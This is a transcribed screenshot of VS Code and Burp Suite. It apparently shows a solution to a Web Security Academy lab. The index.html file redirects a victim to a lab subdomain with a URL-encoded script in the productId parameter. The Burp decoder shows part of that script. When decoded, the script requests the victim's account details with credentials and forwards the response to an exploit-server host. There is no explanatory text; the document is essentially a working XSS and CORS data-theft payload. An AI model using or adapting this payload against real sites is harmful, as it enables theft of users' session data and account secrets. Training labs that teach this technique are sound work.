 1
2
3
4
19:57
index.html - Downloads - Visual Studio Code
File Edit Selection View Go Run Terminal Help
index.html
index.html > html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 <h1>Hello Popo</h1>
10
11 <script>
12 window.location ="http://stock.0a4c0055044154ae8160f22f0003007e.
web-security-academy.net/?
productId=%20%20%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%20%20%20%20%63%6f%6e%
73%74%20%72%65%71%75%65%73%74%3d%20%6e%65%77%20%58%4d%4c%48%74%74%70%52%65%71
%75%65%73%74%28%29%0a%0a%20%20%20%20%20%20%20%20%72%65%71%75%65%73%74%2e%6f%7
0%65%6e%28%22%67%65%74%22%2c%20%22%68%74%74%70%73%3a%2f%2f%30%61%34%63%30%30%
35%35%30%34%34%31%35%34%61%65%38%31%36%30%66%32%32%66%30%30%30%33%30%30%37%65
%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2
f%61%63%63%6f%75%6e%74%44%65%74%61%69%6c%73%22%2c%20%74%72%75%65%29%0a%0a%20%
20%20%20%20%20%20%20%72%65%71%75%65%73%74%2e%6f%6e%6c%6f%61%64%3d%20%28%29%3d
%3e%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6e%64%6f%77%2e%6c%6f%63%6
1%74%69%6f%6e%20%3d%20%22%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%30%
61%35%65%30%30%66%38%30%34%30%65%35%34%31%34%38%31%30%32%66%31%63%35%30%31%30
%65%30%30%61%34%2e%65%78%70%6c%6f%69%74%2d%73%65%72%76%65%72%2e%6e%65%74%2f%6
5%78%70%6c%6f%69%74%3f%6b%65%79%3d%22%20%2b%20%72%65%71%75%65%73%74%2e%72%65%
73%70%6f%6e%73%65%54%65%78%74%0a%20%20%20%20%20%20%20%20%7d%0a%0a%20%20%20%20
%20%20%20%20%72%65%71%75%65%73%74%2e%77%69%74%68%43%72%65%64%65%6e%74%69%61%6
c%73%20%3d%20%74%72%75%65%0a%20%20%20%20%20%20%20%20%72%65%71%75%65%73%74%2e%
73%65%6e%64%28%29%0a%20%20%20%20%3c%2f%73%63%72%69%70%74%3e&storeId=1"
13
14 </script>
15
16
17 </body>
18 </html>
1
1
0 0
Ln 18, Col 8 (1658 selected)
Spaces: 4
UTF-8
LF
HTML
Go Live
Prettier
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker JSON Web Tokens
request.onload= ()=>{
window.location = "https://exploit-0a5e00f8040e54148102f1c5010e00a4.exploit-server.net/exploit?key=
}
request.withCredentials = true
request.send()
</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
75%65%73%74%2e%73%65%6e%64%28%29%0a%20%20%20%20%3c%2f%73%63%72%69%70%74%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode